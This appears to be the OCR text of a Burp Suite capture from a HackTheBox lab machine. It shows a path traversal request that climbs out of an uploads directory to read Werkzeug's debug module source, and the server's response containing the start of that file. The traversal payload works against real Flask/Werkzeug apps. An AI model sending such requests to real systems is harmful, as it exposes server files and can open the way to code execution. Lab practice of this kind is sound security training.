 Request
Pretty Raw Hex \n
1 GET
/uploads/..//..//..//..//..//..//..//..//usr/local/lib/python3.10/site-packages/werkzeug/debug/__
init__.py HTTP/1.1
2 Host: opensource.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.10.3
3 Date: Sun, 08 Oct 2023 18:15:38 GMT
4 Content-Disposition: inline; filename=__init__.py
5 Content-Type: text/x-python; charset=utf-8
6 Content-Length: 17730
7 Last-Modified: Tue, 03 May 2022 00:05:43 GMT
8 Cache-Control: no-cache
9 ETag: "1651536343.0-17730-2103843237"
10 Date: Sun, 08 Oct 2023 18:15:38 GMT
11 Connection: close
12
13 import getpass
14 import hashlib
15 import json
16 import os
17 import pkgutil
18 import re
19 import sys
20 import time
21 import typing as t
22 import uuid
23 from io import BytesIO
24 from itertools import chain
25 from os.path import basename